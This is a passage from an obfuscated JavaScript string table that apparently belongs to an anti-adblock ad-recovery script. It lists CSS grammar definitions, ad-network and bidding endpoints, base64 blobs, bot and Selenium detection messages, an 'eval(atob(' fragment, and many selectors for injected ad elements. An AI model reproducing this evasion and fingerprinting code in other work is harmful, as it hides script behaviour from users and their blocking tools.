htcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','CAN_content','https://pagead2.googlesyndication.com/gampad/ads','units','[auto?\x20[none|<length>]]{1,2}','Request','ins','as-check-script-blocked-ready','element-classList\x20not\x20hooked','document.documentElement\x20is\x20undefined','iframe\x20load\x20timeout-fetch\x20error:\x20','Document_getElementsByClassName','privacy-mgmt.com','<percentage>|<length>|<number>','dvb','Promise',':\x20[left|right|first|blank]','documentElementKeys','Window_setTimeout','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','logs-partners.coupang.com','<\x27padding-left\x27>{1,2}','ups.analytics.yahoo.com','SharedStorageWorklet','eval(atob(\x27','single|multiple','akamaized.net','__esModule','normal|reverse|alternate|alternate-reverse','/view','kobe-journal.com','Failed\x20to\x20fetch','enc_prev_ius','ops','atan(\x20<calc-sum>\x20)','selenium-evaluate','normal|[light|dark|<custom-ident>]+&&only?','class\x20extends\x20self.XMLHttpRequest','Hex\x20digit\x20is\x20expected','copyScriptElement','#as_domain','MSG_ACK_VISIBLE','navigator.plugins\x20is\x20undefined','priority','addConnectionHandler','shouldNegotiateAds','bind','Generator\x20is\x20already\x20executing.','space-between|space-around|space-evenly|stretch','applySourceMap','String_replace','meta[name=\x22as-tester-handler-added\x22]','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','<box>#','CSSStyleDeclaration','Declaration','idx','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','insert','_sourceRoot','sandbox','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','firefox','isSleipnir','<image>|none','<compound-selector>#','isEncodedId','auto|none|preserve-parent-color','getAdserverTargeting','auto|<color>{2}','components','https://onetag-sys.com/prebid-request','interstitial','endsWith','XMLHttpRequest_statusText','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','min(\x20<calc-sum>#\x20)','cqmin','firstCharOffset','stackadapt.com','z-index','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','static|relative|absolute|sticky|fixed|-webkit-sticky','data-sdk','getFirstListNode','gpt-anymind','()\x20=>\x20version','initial|inherit|unset|revert|revert-layer','auto|from-font|<length>|<percentage>','<url>\x20<decibel>?|none','wpsstaticieplsg.b-cdn.net','parseAtrulePrelude','errorTrace','<\x27flex-basis\x27>','forceBraces','root','offsetAndType','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','asin(\x20<calc-sum>\x20)','dimension-token','file','<number>|<angle>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','platform','<outline-radius>','TBL','isTargetUrl','!boolean-group','cfdc6c77','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','createElement','Must\x20be\x20between\x200\x20and\x2063:\x20','https://pbs.nextmillmedia.com/openrtb2/auction','scorecardresearch.com','modifier','skip-node','[-token','cqw','[Bot]\x20bot\x20detected,\x20botKind=','navigator','and','mimeTypes','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','domain\x20switch:\x20ignore','IVT\x20detection\x20failed','generatedLine','fetchParams','enums','ric','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','\x22></script>','.\x20Phase:\x20','Document_querySelector','toJSON','Failed\x20to\x20detect\x20gpt\x20fetch','callPhantom','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','<length>|<percentage>','geoedge.be','remove','pub.doubleverify.com','picrew.me','device-cmyk(\x20<number>#{4}\x20)','[<length>|<percentage>|auto]{1,4}','exp(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','replaceSync','https://report.error-report.com/modal?','HTMLStyleElement_insertBefore','div#contents','<\x27margin-left\x27>{1,2}','alpha|luminance|match-source','freeze','impactify.media',':not(','\x20>\x20','from','cmVzZXJ2ZWQySW5wdXQ=','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','Invalid\x20base64\x20digit:\x20',',\x20fetch:\x20','_sorted','none|<filter-function-list>|<-ms-filter-function-list>','ad.smaato.net','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<time>|none|x-weak|weak|medium|strong|x-strong','decorate','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','position','snigel-','script-src','[[<integer>|infinite]{2}]#|auto','[<length-percentage>|top|center|bottom]#','/container.html','[restore-rejections]\x20restoreDeferredRejections__nonadblock','<shape>|auto','number-token','DOMParser','TypeSelector','appVersion','<length-percentage>|closest-side|farthest-side','integrity','querySelector','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','collect','path','_last','supplierId','content-security-policy','index','chrome','function\x20','MessageEvent','focus','<percentage>|<length>','has','https://hb.minutemedia-prebid.com/hb-mm-multi','flashtalking.com','okNetworkStatusCodes','when','[<length>|<percentage>]{1,4}','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','none|[<number>|<percentage>]{1,3}','text_ads','comma','charCode','windowSize','tokenType','parseString','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','data-bypass-check-transform','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','permutive.com','.constructor','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<length-percentage>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<clip-source>|[<basic-shape>||<geometry-box>]|none','`\x20is\x20missed','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','rawMessage','googletagservices.com','__proto__','1.9.1','HTMLMediaElement_src','Combinator\x20is\x20expected','opts','nextState','timeout','adhesion','/negotiate/v4/fetch?passcode=','ivt','reduce','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','auto|<svg-length>','isChannelConnected','slot_element_id','toArray','https://consent.programme-tv.net','inherit','que','Document_getElementsByTagName','always|[anchors-valid||anchors-visible||no-overflow]','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','getParameter','consumeUntilBalanceEnd','cbidsp','<ray()>|<url>|<basic-shape>','failed','_skipValidation','securepubads.g.doubleclick.net','INTERSTITIAL',',\x20elapsed:\x20','ms,\x20fetchElapsed:\x20','monitoring','<composite-style>#','getTargetingKeys','baseURI','mediaText','shouldRecover\x20evaluation\x20error:','adshield-native','https://mp.4dex.io/prebid','adnxs.net','selectorList','Unknown\x20type','title','Terminate\x20-\x20bot\x20detected','OutOfPageFormat','light-dark(\x20<color>\x20,\x20<color>\x20)','property','skipSC','auto||<ratio>','/detect/script-block/script-blocked-checker','meta[http-equiv=\x22Content-Security-Policy\x22]','margin-left','4dex.io','inmobi.com',';\x20SameSite=None','Active\x20auto\x20recovery:\x20index\x20','ccgateway.net','dvh','Brackets','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','slotResponseReceived','rotateZ(\x20[<angle>|<zero>]\x20)','<html><head></head><body></body></html>','resource','ad-stir.com','gwd-','enabled','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','whitespace-token','as-check-script-blocked','sqrt(\x20<calc-sum>\x20)','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','data:text/html,','Document_querySelectorAll','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','fs-','sourceMap','<an-plus-b>|even|odd','HTMLLinkElement','normal|<string>','umogames.com','none|<filter-function-list>','noopener','<ident>','onetrust-','grippers|none','cootlogix.com','requestBids','eachMapping','nthChildOf','.start','https://consent.programme.tv','<string>|<custom-ident>+','getAttributeNames','advertisement__label','loading','compact','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','delay','hooking\x20started\x20without\x20preframe\x20hooking','getConsentMetadata','auto','profile','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','getBoundingClientRect','HTMLElement_style','privacy-center.org','/gpt/setup','ignoreInvalidMapping','Integer\x20is\x20expected','<number>|<percentage>|none','document.documentElement.clientWidth,\x20clientHeight','elementFromPoint','ad_','visible|hidden|clip|scroll|auto','none|manual|auto','productSub','fraudSensorParams','adingo','options','urlRegexes','Window',';\x20Priority=Medium','transform','normal|<percentage>','responseURL','none|always|column|page|spread','skewY(\x20[<angle>|<zero>]\x20)','<unknown>','Node','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','/sodar/sodar2','cssText','852UDqxsa','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','iu_parts','HTMLImageElement_src','RegExp_exec','rubiconproject.com','knowt.com','defer','ports','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','styleSheets','_Selenium_IDE_Recorder','inside|outside','insertRule','before','buildID','Reflect','[none|<custom-ident>]#','<box>|margin-box','v7.3.66','width','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','whatcardev.haymarket.com','left','tokenCount','reversed(\x20<counter-name>\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Percent\x20sign\x20is\x20expected','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','auto|none|antialiased|subpixel-antialiased','coupang','isElementDisplayNoneImportant','&height=','break','indexOf','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','generatedColumn','closest-side|closest-corner|farthest-side|farthest-corner|sides','unsortedForEach','reason','onmessage','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22htm